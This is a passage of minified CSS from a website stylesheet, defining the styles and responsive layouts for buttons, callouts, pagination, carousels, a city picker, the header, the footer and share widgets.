.3125rem}.button_full,.button_lord,.button_other{text-align:center;width:100%}.button_black{font-size:.75rem;padding-left:.625rem;padding-right:.625rem}}.callout{background-color:#eee;margin-bottom:1.5rem;padding:1.375rem}.callout_st{width:100%}.callout_alert{background-color:#f7e4e1}.callout_dd{left:0;position:absolute;top:0;width:100%}.callout_success{background-color:#d7f7f6}.callout_light-gray{background-color:#eee;background-position:50%;background-size:cover}.callout__unit{color:#eee}.callout__tag,.callout__unit{display:inline-block;margin-right:.5rem}.callout__tag{color:#999}.callout__link{display:inline-block;margin-right:.5rem}.callout__rss{display:block;font-size:1.5rem;margin-bottom:1.25rem}.callout__donate{color:#ddd}.callout__see{color:#999;margin-left:.25rem}.callout__date{color:green;margin-bottom:1.3125rem}.callout__bill{background:#999;font-weight:700;height:9.625rem;margin-bottom:1.3125rem;width:100%}.callout__report{background:#999;height:8.75rem;margin-bottom:1.25rem;width:100%}.callout__label{margin-bottom:.625rem}.callout__dark{color:#999}.callout__include{font-size:.6875rem;font-style:italic}.callout__quest{color:#999;margin-left:.25rem}.callout__sum{font-size:1.3125rem}.callout__watch{display:inline-block;margin-right:.25rem}.callout__info{margin-bottom:1.25rem}.callout__icon{max-height:1.25rem}.callout__strong{font-weight:700}.callout__block{display:block}.close-button{outline:none}.input-group{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1rem;width:100%;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.input-group-field{border-radius:0;margin:0;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0;min-width:0}.input-group>:first-child,.input-group>:first-child.input-group-button>*,.input-group>:last-child,.input-group>:last-child.input-group-button>*{border-radius:0}.input-group-label{background:#eee;border:.0625rem solid #ddd;color:#0a0a0a;display:-webkit-box;display:-ms-flexbox;display:flex;padding:0 1rem;text-align:center;white-space:nowrap;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group-label:first-child{border-right:0}.input-group-button{display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:0;padding-top:0;text-align:center;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0}.input-group-button a{margin:0;padding-top:.4375rem}.input-group-button button,.input-group-button input,.input-group-button label{margin:0;white-space:nowrap}.label{display:inline-block;padding:.1875rem .375rem}.label_success{background:green;color:#fff}.label_secondary{background:#000;color:#fff}.label_warning{background:#ff0;color:#000}.label_action{background:#000;color:#fff;margin-right:.25rem}.pagination{padding-top:3.125rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:1.25rem}.pagination,.pagination__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.pagination__list{list-style-type:none;margin-bottom:0;margin-left:0;padding-left:0}.pagination__link{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.8125rem;font-weight:700;letter-spacing:.04em;line-height:1.38;opacity:.4;padding:.625rem;position:relative;text-align:center;-webkit-text-decoration:none;text-decoration:none}.pagination__link:active:after,.pagination__link:focus:after,.pagination__link:hover:after,.pagination__link_active,.pagination__link_active:after{opacity:1}.pagination__link:after{border-bottom:.125rem solid;bottom:.4375rem;content:"";left:.625rem;opacity:0;position:absolute;right:.625rem;-webkit-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s;width:auto}.pagination__link_spec:after{display:none}.pagination__arr{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;padding:.625rem}.pagination__arr_prev{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.pagination__arr_disabled{display:none}.pagination__count{font-size:.8125rem;font-weight:700;letter-spacing:.04em;line-height:1.38;margin-left:auto;padding-left:.625rem;padding-right:.625rem;text-transform:uppercase}.pagination__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}@media(max-width:768px){.pagination{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.pagination__count{margin-left:0}}.reveal{outline:none;padding:1.3125rem}.reveal__anon{color:#999}.sticky{padding-bottom:.0625rem}.sticky-container{margin-bottom:1.3125rem}.tabs-title>a{outline:none;padding:1rem}.tabs-item{display:none}.tabs-item._active{display:block}.youtube{margin-bottom:1.25rem}.youtube__img{cursor:pointer;opacity:.7;top:-16.82%}.youtube__iframe,.youtube__img{left:0;position:absolute;width:100%}.youtube__iframe{border:0;height:100%;top:0}.youtube__main{background-color:#000;cursor:pointer;overflow:hidden;padding-top:56.25%;position:relative}.youtube__button{background:rgba(0,0,0,.6);color:#fff;cursor:pointer;font-size:3.125rem;left:50%;line-height:1.3;padding:.3125rem 1.875rem .3125rem 2.1875rem;position:absolute;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);z-index:1}.art{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;list-style-type:none;margin-left:0}.art__item_active{font-family:MOPGothic,Georgia,serif;font-weight:700;padding:.625rem .875rem}.art__link{display:block;padding:.625rem .875rem;-webkit-text-decoration:none;text-decoration:none}.canv{margin-left:.25rem}.carousel-main{background:#fafafa;margin-bottom:2.5rem;text-align:center}.carousel-main__photo{-ms-flex-item-align:center;align-self:center}.carousel-main__img{margin-bottom:1.5rem;width:100%}.carousel-main__item{background:50% no-repeat;background-size:cover;display:none;padding:2rem 3rem;position:relative}.carousel-main__item:first-child{display:block}.carousel-main__text{font-size:.9375rem;margin-bottom:1.3125rem}.carousel-main__content{min-height:25rem}.carousel-main__content_white{color:#fff}.carousel-main__darken:before{background:rgba(0,0,0,.3);bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:-1}@media print,screen and (max-width:63.99875em){.carousel-main__content{min-height:18.75rem}}@media print,screen and (max-width:39.99875em){.carousel-main__img{display:none}.carousel-main__content{min-height:0;min-height:auto}.carousel-main__item{padding:2rem 0}}.cat{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;font-weight:700;list-style-type:none;margin:0;padding:0;position:relative;text-transform:uppercase;z-index:100}.cat_top{margin-top:.3125rem}.cat__link{color:#000;display:block;position:relative}[data-whatinput=mouse] .cat__link{outline:0}.cat__link:active,.cat__link:focus,.cat__link:hover{color:#000}.cat__link:after{border-bottom:.125rem solid #ff0;content:" ";display:block;left:0;position:absolute;-webkit-transition:width .3s ease;transition:width .3s ease;width:0}.cat__item{padding-right:1.875rem;position:relative}[data-whatinput=mouse] .cat__item{outline:0}.cat__item:last-child{padding-right:0}.cat__item .cat{background:#fdfdfd;border-bottom:.125rem solid #ff0;display:none;font-family:MOPGothic,Georgia,serif;font-weight:700;left:0;margin:-.1875rem 0 0 -1rem;padding:.5rem 0;position:absolute;text-transform:none;top:100%;width:13rem}.cat__item .cat .cat{left:100%;top:0}.cat__item .cat__item{padding:0;width:100%}.cat__item .cat__item .cat__link{color:#000;display:block;padding:.5rem 1rem}.cat__item .cat__item .cat__link:after{display:none}.cat__item .cat__item .cat__link:hover{background:#eee;color:#000}.cat__item:hover>.cat{display:block}.cat__item:hover>.cat__link:after{width:100%}.cat__item .cat .cat__item:hover>.cat{display:block}@media print,screen and (max-width:74.99875em){.cat_top{margin-top:0}.cat__item{padding-bottom:.3125rem;padding-right:.9375rem;padding-top:.3125rem}.cat__item .cat .cat__item:hover>.cat{display:none}}@media print,screen and (max-width:63.99875em){.cat{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:1.3125rem}.cat_top{margin-top:0}.cat__item:hover>.cat{display:none}.cat__item:hover>.cat__link:after{width:0}}@media print,screen and (max-width:39.99875em){.cat__item{width:100%}}.cities-main-window-list-link{float:left;font-size:1rem;line-height:160%;padding-bottom:.3rem;padding-right:.625rem;padding-top:.3rem;text-align:left;width:50%}.cities-wrap{display:inline-block;margin-bottom:.3125rem}.cities-main-window-wrapperlist{-webkit-column-count:2;-moz-column-count:2;column-count:2}.cities-main-window{width:100%}.cities-main-window-inner-search input{color:#000;font-size:1.2rem;width:100%}.cities-main-window-inner{position:relative}.cities-main-window-inner-title{color:#000;display:inline-block;font-family:MOPGothic,Georgia,serif;font-size:1.4rem;font-weight:700;margin-bottom:1.5rem}.cities-select{color:#fff;cursor:pointer;margin-right:.5rem}.cities-select_black{color:#000}.cities-general{display:inline-block;position:relative}.cities-container{background-color:#fff;border-radius:.2rem;-webkit-box-shadow:0 0 .625rem #000;box-shadow:0 0 .625rem #000;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:auto;display:none;min-width:19rem;padding:2rem;position:absolute;right:0;text-align:left;top:3rem;width:31.25rem;z-index:101}.cities-container__show{display:-webkit-box;display:-ms-flexbox;display:flex}.cities-container-list{-webkit-box-shadow:0 .4rem .6rem rgba(0,0,0,.25);box-shadow:0 .4rem .6rem rgba(0,0,0,.25);position:relative}.cities-container-list-link{float:left;font-size:1rem;line-height:2.4rem;margin-right:1rem;width:9rem}.cities-container-close{cursor:pointer;font-size:2rem;opacity:.6;position:absolute;right:0;top:0;-webkit-transition:all .5s;transition:all .5s}.cities-container-close *{display:block}.cities-container-close:hover{opacity:1}.cities-container-region{background-color:#fff;border-radius:.2rem;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:auto;display:none;padding:2rem;position:absolute;right:0;text-align:left;top:3rem;width:21.875rem;z-index:101}.cities-container-region-inner-city{display:block;font-size:1.25rem;margin-bottom:1.25rem}.body-overlay{background:rgba(0,0,0,.65);bottom:0;display:inline;left:0;position:fixed;right:0;top:0;width:100%;z-index:101}.cities-container-region .button-cities-group,.cities-main-window .cities-message{margin:0}@media print,screen and (max-width:63.99875em){.cities-container{left:0;right:auto;width:19.375rem}.cities-container-region{left:0;right:auto}.cities-main-window-list-link{width:100%}}@media print,screen and (max-width:39.99875em){.cities-container-region{padding-left:.625rem;padding-right:.625rem;width:19.375rem}.cities-general{position:static}}.contacts{background:#000;font-size:.8125rem;padding-bottom:.4375rem;padding-top:.8125rem}.contacts__icon{font-size:1.0625rem;line-height:.75rem;margin-right:.25rem}.contacts__search{color:#fff;font-weight:700}.contacts__search:active,.contacts__search:focus,.contacts__search:hover{color:#ddd}.contacts__block{font-size:1.375rem;line-height:1;margin-right:.5rem}.contacts__link{color:#fff;display:inline-block;font-weight:700;margin-right:.625rem}.contacts__link:active,.contacts__link:focus,.contacts__link:hover{color:#ddd}.contacts__menu{color:#fff;cursor:pointer;display:none;margin-right:.625rem}.contacts__cab,.contacts__info{padding-bottom:.4375rem}.contacts__info{text-align:right}@media print,screen and (max-width:63.99875em){.contacts,.contacts__info{text-align:center}}@media print,screen and (max-width:39.99875em){.contacts{padding-bottom:.8125rem}.contacts__block_spec{display:inline-block;width:calc(100% - 1.875rem)}.contacts__icon{display:none}.contacts__menu{display:inline-block;margin-bottom:.375rem}.contacts__info{text-align:left}}.dd{opacity:0;position:relative;-webkit-transition:visibility 0s linear .3s,opacity .3s linear;transition:visibility 0s linear .3s,opacity .3s linear;visibility:hidden;z-index:1000}.dd_show{opacity:1;-webkit-transition-delay:0s;transition-delay:0s;visibility:visible}.dd__content{background:#fafafa;color:#000;left:0;padding:1.3125rem;position:absolute;top:0;width:100%}.fa-layers{vertical-align:middle}.footer{background:#fff;border-top:.0625rem solid #000;overflow:hidden;position:relative}.footer__connect{width:34%}.footer__copy{display:block;padding-top:.25rem}.footer__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.625rem;margin-right:-.625rem}.footer__cone{padding-left:.625rem;padding-right:.625rem;width:16.775%}.footer__cone_100{width:100%}.footer__cone_last{width:32.9%}.footer__benefits{background:#5b5d62;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-bottom:1.25rem;padding-top:1.25rem}.footer__acc,.footer__name,.footer__user{display:none}.footer__col{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0 5.55%;width:20%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer__country{display:inline-block;letter-spacing:.05rem;margin-left:.375rem;position:relative;top:.125rem}.footer__bottom{padding:.625rem 5.55% 0}.footer__flag{padding-top:.625rem}.footer__flag_right{text-align:right}.footer__icon{width:.9375rem}.footer__main{margin-left:auto;margin-right:auto;max-width:91.875rem;padding:3.125rem 1.375rem 2.1875rem;width:100%}.footer__list{display:-webkit-box;display:-ms-flexbox;display:flex;list-style-type:none;margin-bottom:3.25rem;margin-left:0;padding-left:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.footer__item{width:100%}.footer__par{margin-bottom:1.25rem}.footer__pay{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:4.0625rem;-webkit-text-decoration:none;text-decoration:none;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.footer__pay_soc{margin-left:-.375rem;margin-top:-.125rem}.footer__brand{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:1.25rem;width:2.6875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.5625rem;padding:0 .5625rem}.footer__brand img{height:auto;width:100%}.footer__brand:hover{opacity:.85}.footer__brand:active{opacity:.65}.footer__brand_15{margin-right:2.75rem;width:2.0625rem}.footer__brand_17{margin-right:2.75rem;width:2.1875rem}.footer__brand_19{width:2.3125rem}.footer__brand_30{width:3rem}.footer__brand_70{width:6.6875rem}.footer__callout{border:.0625rem solid #000;margin-bottom:1.25rem;padding:1.875rem}.footer__h3{font-family:MOPGothic,Georgia,serif;font-size:1.6875rem;font-weight:700;letter-spacing:.09375rem;line-height:1.3;margin-bottom:1.25rem}.footer__offer{letter-spacing:.04375rem;padding-left:1.25rem;position:relative}.footer__offer img{left:0;position:absolute;top:.3125rem}.footer__tel{font-family:MOPGothic,Georgia,serif;font-weight:700;letter-spacing:.05rem;-webkit-text-decoration:none;text-decoration:none}.footer__tel:active,.footer__tel:focus,.footer__tel:hover{-webkit-text-decoration:underline;text-decoration:underline}.footer__link{display:inline-block;padding-bottom:.625rem;padding-top:.625rem;-webkit-text-decoration:none;text-decoration:none}.footer__link:active,.footer__link:focus,.footer__link:hover{-webkit-text-decoration:underline;text-decoration:underline}.footer__head{font-family:MOPGothic,Georgia,serif;font-weight:700;letter-spacing:.03125rem;margin-bottom:.9375rem;text-transform:uppercase}.footer__service{letter-spacing:.04rem;text-align:center;width:100%}.footer__mini{font-size:.6875rem;line-height:1.63;margin-bottom:1.25rem}.footer__links{display:-webkit-box;display:-ms-flexbox;display:flex}.footer__brand_pay{margin-right:0}@media(max-width:1450px){.footer__main{padding-left:2.5rem;padding-right:2.5rem}}@media(max-width:1199px){.footer__cone{width:25%}.footer__connect{width:50%}.footer__cone_last{display:none}.footer__main{padding:2.4375rem 1.875rem .9375rem}.footer__pay{margin-bottom:4.625rem}.footer__pay_soc{margin-left:0;margin-top:0}.footer__list{margin-bottom:2rem}}@media(max-width:1020px){.footer__bottom{padding-left:11.25rem;padding-right:11.25rem}.footer__flag{padding-bottom:.625rem;padding-top:0;text-align:center}.footer__bottom{padding-left:0;padding-right:0}.footer__honor{-webkit-box-ordinal-group:2;-ms-flex-order:1;margin-bottom:2.5rem;order:1;padding-left:calc(50vw - 8rem);padding-right:calc(50vw - 8rem);position:relative}.footer__honor:after{border-bottom:.0625rem solid #000;bottom:-.625rem;content:"";left:.75rem;position:absolute;width:100vw}.footer__flag{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding-bottom:1.25rem}.footer__flag_right{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.footer__main{padding:2.4375rem 1.25rem 0}.footer__head{margin-bottom:1rem}.footer__user{display:block;margin-bottom:2.5rem;padding-top:0;position:relative}.footer__user:after{border-bottom:.0625rem solid #000;bottom:-1.25rem;content:"";left:-.625rem;position:absolute;width:calc(100% + 1.25rem)}.footer__tel{font-size:1rem}.footer__list{margin-bottom:2rem}.footer__hide{display:none}.footer__col{padding-bottom:.625rem;padding-top:.625rem;width:100%}.footer__brand_70{width:6.25rem}}@media(max-width:768px){.footer__brand_70{width:4.6875rem}}@media(max-width:576px){.footer{border-top:0}.footer__call img{position:relative;top:-.0625rem}.footer__cone{display:none}.footer__cone_last{padding:1.25rem 1.875rem}.footer__cone_100,.footer__cone_last{display:block;width:100%}.footer__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.footer__flex,.footer__pay{border-bottom:.0625rem solid #dbdbdb}.footer__pay{margin-bottom:0;padding:.9375rem 0 .8125rem 1.875rem;position:relative;top:3.125rem}.footer__pay_even{padding:.9375rem}.footer__pay_soc{border-top:.0625rem solid #dbdbdb;top:-3.125rem}.footer__brand{margin-left:0;margin-right:1.4375rem;padding:0;width:1.5625rem}.footer__brand_15,.footer__brand_17{margin-left:.875rem;margin-right:1.4375rem;width:1.3125rem}.footer__brand_19{width:1.1875rem}.footer__connect{width:100%}.footer__connect:last-child{padding-bottom:10px;padding-left:20px}.footer__connect .footer__copy{padding:10px 20px}.footer__name{color:#000;display:block;font-size:.8125rem;font-weight:400;position:relative;top:0;width:calc(100% - 12.5rem)}.footer__copy{display:block;margin-bottom:0;padding:1.5625rem 1.25rem 2.1875rem}.footer__name_soc{width:calc(100% - 15rem)}.footer__call{color:#000;display:block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;padding:1rem;position:relative;text-align:center;text-transform:uppercase;width:50%}.footer__call img{margin-right:.625rem}.footer__call:hover{color:#444}.footer__call:active{opacity:.8}.footer__call:after{background:#dbdbdb;content:"";height:2rem;position:absolute;right:0;top:.6875rem;width:.0625rem}.footer__call_mail:after{display:none}.footer__list{margin-bottom:0}.footer__main{padding-left:0;padding-right:0;padding-top:0}.footer__acc{display:block}.footer__land{display:none}.footer__links{width:100%;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}.footer__brand_pay{margin-right:.3125rem;width:2rem}.footer__brand_pay:last-child{margin-right:0}.footer__brand_70{width:6.25rem}}.footer-temporary{margin:0 20px}.footer-temporary .footer__pay{position:static}.footer-temporary .footer__tel{display:block}.footer-temporary p{margin-bottom:0}.footer-temporary .footer__user p:first-of-type,.footer-temporary .row .col-lg-2{margin-top:1rem}@media(max-width:576px){.footer-temporary .footer__pay{padding:0 0 1rem}.footer-temporary{margin:0 20px}.footer-temporary .footer__pay{position:static}.footer-temporary .footer__tel{display:block}.footer-temporary p{margin-bottom:0}.footer-temporary .footer__user p:first-of-type{margin-top:1rem}.footer-temporary .footer__pay{padding:.5rem 0 1rem 1.25rem}}.header{background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.12)),to(transparent));background:linear-gradient(180deg,rgba(0,0,0,.12),transparent);left:0;position:sticky;top:1.25rem;width:100%;z-index:19}body:not(:has(.hat)) .header{top:0}.header_fixed{border-bottom:.0625rem solid rgba(0,0,0,.102)}.header_lone{z-index:16}.header_folk{background:#fff;color:#000;z-index:16}.header__round{background:#d0493b;border-radius:50%;height:.3125rem;position:absolute;right:.125rem;top:.25rem;width:.3125rem}.header__round_right{right:.25rem}.header_fair{background:#fff;color:#000;padding-bottom:.625rem;z-index:15}.header_unique{z-index:19}.header_fair:after{background:#5b5d62;content:"";display:block;height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:opacity .25s linear;transition:opacity .25s linear;width:100%;z-index:-1}.header__logo path,.header__menu path{fill:#000}.header_small{background:#fff}.header__block{border-bottom:.1875rem solid #000;padding-bottom:1.25rem;padding-top:1.25rem}.header__block-links{margin-left:.3125rem}.header__legend{background:#fff;left:0;position:absolute;top:100%;width:100%;z-index:5}.header__front{padding:.6875rem 0;position:relative}.header__front_new{padding:.0625rem 0}.header_hat-opened .hat__arr{top:.75rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.header_hat-opened .hat__chevron{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.header_hat-opened .hat__body{top:100%;-webkit-transform:translateY(0);transform:translateY(0)}.header_hat-opened .hat{display:block}.header__micro{display:none;left:.625rem;position:absolute;top:.8125rem;width:2.1875rem}.header__logo-block{left:50%;position:absolute;top:1.125rem;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.header__logo{display:inline-block;overflow:hidden;position:relative}.header__logo,.header__logo svg{height:2.5rem;width:11.875rem}.header__logo-small{height:3.3125rem;padding:.625rem;width:3.3125rem}.header__logo-small svg{height:2.0625rem;width:2.0625rem}.header__logo_new img{height:1.875rem;width:8.75rem}.header__side{left:-81.25rem;position:absolute;top:100%;-webkit-transition:.25s linear;transition:.25s linear;width:50%}.header__side_small{width:20rem}.header__reserve{display:none;position:relative;top:-.125rem}.header__reserve img{width:1.375rem}.header__row{display:-webkit-box;display:-ms-flexbox;display:flex;height:auto;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.header__search{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding-bottom:.625rem;padding-top:.625rem;width:2.375rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative}.header__search_unlocked svg{display:none}.header__search_unlocked .header__reserve{display:inline-block}.header__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative}.header__list_new{height:3.25rem;overflow:hidden;padding-left:1.875rem;top:-.0625rem;width:24.375rem}.header__list_wider{width:30rem}.header__list_crack{left:-.625rem;margin-bottom:.875rem;padding-left:0;top:-.0625rem}.header__list_end path{fill:#000}.header__list_end{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;background:none;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-top:1.8125rem;top:-1.25rem;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding-right:1.875rem}.header__list_black{padding-right:.3125rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header__list_black svg path{fill:#000}.header__cart{display:inline-block;font-size:.8125rem;font-weight:300;padding:.625rem 0;position:relative;-webkit-text-decoration:none;text-decoration:none}.header__digit{color:#fff;font-size:.6875rem;position:absolute;right:.3125rem;top:-.0625rem}.header__list_black .header__digit{color:#000}.header__item{cursor:pointer;display:block;margin-right:.625rem;padding:.375rem 2.8125rem;position:relative;-webkit-text-decoration:none;text-decoration:none;width:24%}.header__item:after{content:"+";font-family:Arial;font-size:1.5rem;position:absolute;right:.4375rem;top:-.125rem;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.header__item:active,.header__item:focus,.header__item:hover{background:#f6f6f6}.header__heart{display:inline-block;font-weight:300;padding:.625rem 0}.header__heart,.header__link{font-size:.8125rem;position:relative;-webkit-text-decoration:none;text-decoration:none}.header__link{color:#000;cursor:pointer;display:block;font-weight:700;line-height:1;padding:1.5625rem .625rem .8125rem;text-transform:uppercase}.header__link:after{border-bottom:.125rem solid #000;bottom:.625rem;content:"";left:.625rem;opacity:0;position:absolute;right:auto;-webkit-transition:opacity .25s ease 0s;transition:opacity .25s ease 0s;width:calc(100% - 1.25rem)}.header__link:active,.header__link:focus,.header__link:hover{color:#000}.header__link:active:after,.header__link:focus:after,.header__link:hover:after{opacity:1}div.header__link{cursor:default}.header__link_opened:after{opacity:1}.header__link-service{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding-bottom:.625rem;padding-top:.625rem;position:relative;width:2.375rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header__link_active{position:relative}.header__link_active:after{opacity:1}.header__link_small{color:#000;display:block;font-weight:400;letter-spacing:.04em;padding-bottom:0;padding-top:0;text-transform:none}.header__link_small:active,.header__link_small:focus,.header__link_small:hover{color:#000}.header__link_small:after{display:none}.header__menu{cursor:pointer;display:none;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:2.8125rem}.header__search_mobile{display:none}.header_side-opened{background:#fff}@media(max-width:1199px){.header__list_new{padding-left:1.25rem;top:0}.header__list_crack{top:0}.header_side-opened .header__menu svg,.header_side-opened .header__menu>img{display:none}.header_side-opened .header__menu .header__reserve{display:inline-block}.header_side-opened .header__logo svg path{fill:#000}.header_side-opened .header__search{opacity:.4}.header_side-opened .header__search svg path{fill:#000}.header__list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.header__list_end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.header__item{width:100%}.header__item:after{top:-.1875rem}.header__menu_new{display:none}.header__link{padding-top:1.3125rem}.header__link_new{display:inline-block;margin-right:1.875rem}}@media(max-width:1020px){.header__link{line-height:1.38;padding:1.375rem .625rem .8125rem}.header_fair{padding-bottom:0}.header__link{padding-right:.3125rem}.header__link:after{width:calc(100% - .9375rem)}.header_side-opened .header__side{left:0}.header__link-service{margin-top:.5rem}.header__link_new,.header__side_small{display:none}.header__menu_new{display:block}.header__front{padding-bottom:0;padding-top:0}.header__logo{height:1.5625rem;width:7.375rem}.header__logo svg{height:inherit;width:inherit}.header__logo-block{top:.6875rem}.header__block-links,.header__logo-small{display:none}.header__menu{display:block;padding:.5625rem .75rem}.header__item-link{display:none}.header__search_mobile{display:inline-block;margin-left:.25rem;padding-top:.5625rem}.header__search_mobile path{fill:#000}.header__link-service_desktop,.header__search_desktop{display:none}.header__row{height:2.8125rem}.header__list_new{padding-left:0;top:.25rem}.header__list_crack{margin-bottom:1.1875rem;top:.25rem}.header__list_crack .header__item-link{display:block}.header__list_end{padding-right:.375rem;padding-top:1rem}}@media(max-width:768px){.header__list_new{width:auto}.header__list_new:hover{background:none}.header__side{width:20rem}}@media(max-width:576px){.header__cart{margin-right:.5rem}.header__heart{margin-right:0;position:absolute;right:3.25rem}.header__link_idle{padding-top:.625rem}.header__list_crack{left:-.25rem}.header__link{padding:1.375rem .25rem .8125rem}.header__link:after{left:.25rem;width:calc(100% - .5rem)}}.info{margin-bottom:1.5rem}.info_low{margin-bottom:.625rem}.info_12{margin-bottom:.75rem}.info_big{margin-bottom:3.75rem;padding-bottom:.0625rem}.info_20{margin-bottom:1.25rem}.info_30{margin-bottom:1.875rem}.info_28{margin-bottom:1.75rem}.info_35{margin-bottom:2.1875rem}.info_40{margin-bottom:2.5rem}.info_60{margin-bottom:3.75rem!important}.info_53{margin-bottom:3.3125rem}.info_85{margin-bottom:5.3125rem}@media print,screen and (max-width:39.99875em){.info_85{margin-bottom:3.75rem}.info_big{margin-bottom:1.5rem}.info_30{margin-bottom:.625rem}}.news,.news__img{margin-bottom:1.5rem}.news__title{display:block;font-size:1.125rem;margin-bottom:.75rem}.partners{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;list-style:none;margin:0;padding:0;position:relative}.partners .partners{margin-left:1.25rem}.partners__span{display:inline-block;position:relative}.partners__span:active:after,.partners__span:focus:after,.partners__span:hover:after,.partners__span_active:after{background:#000;bottom:-.1875rem;content:"";height:.0625rem;left:0;position:absolute;width:100%}.partners__link{display:block;line-height:1;padding:.875rem 0;-webkit-text-decoration:none;text-decoration:none}.picture{margin-right:.25rem}.project{margin-bottom:2rem}.project__img{margin-bottom:1.5rem}.project__title{font-size:1.125rem;margin-bottom:.75rem}.project__views{color:#999;margin-left:.5rem;margin-right:1rem}.project__icon{color:#999}.project__info{padding-bottom:1.25rem}.project__cat,.project__text{margin-bottom:.75rem}.project__cat{color:#999;display:block}.promo{background:#000;color:#fff;margin-bottom:2.5rem;padding-bottom:4.375rem;padding-top:4.375rem}.promo__img{width:100%}@media print,screen and (max-width:39.99875em){.promo{padding-bottom:1.25rem;padding-top:2.5rem}}.sect{margin-bottom:1.5rem}.sect_iframe{border:0;height:21.875rem;width:100%}.sect_col{width:50%}.sect_rect{margin-bottom:.75rem}.sect_primary{color:#000}.sect_big{font-size:1.125rem}.sect_type{font-weight:700;margin-bottom:.75rem}.sect_date{color:#000;font-weight:700}.sect_time{color:#000;margin-bottom:0}.sect_main{background:#fafafa}.sect_dib{display:inline-block;margin-right:.5rem}.sect_dark{color:#999}.sect_link{margin-right:.5rem}.sect_err{display:inline-block;font-size:2.125rem;font-weight:300;line-height:1;margin-bottom:.625rem;margin-right:.625rem}.sect__date,.sect_err{color:#ddd}.sect__svg{height:4.375rem;width:100%}.sect__svg use{fill:#5b5d62}.share{font-size:1.75rem;margin-bottom:1.5rem}.share__text{color:#5b5d62}.share__enter,.share__text{font-size:.875rem;margin-right:.5rem}@media print,screen and 